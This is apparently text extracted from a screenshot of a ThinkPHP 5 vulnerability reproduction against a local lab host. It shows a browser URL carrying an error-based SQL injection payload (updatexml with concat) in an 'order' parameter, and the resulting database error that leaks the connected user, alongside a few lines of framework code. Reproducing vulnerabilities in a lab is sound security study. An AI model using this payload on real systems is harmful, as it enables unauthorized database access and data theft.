 SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'~thinkphp_v5@localhost~'
690. $this->debug(false, '', $master);
691.
692. // 返回结果集
693. return $this->getResult($pdo, $procedure);
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://192.168.81.138:10005/?order[id` and updatexml(1,concat(0x7e,user(),0x7e),1)%23]=1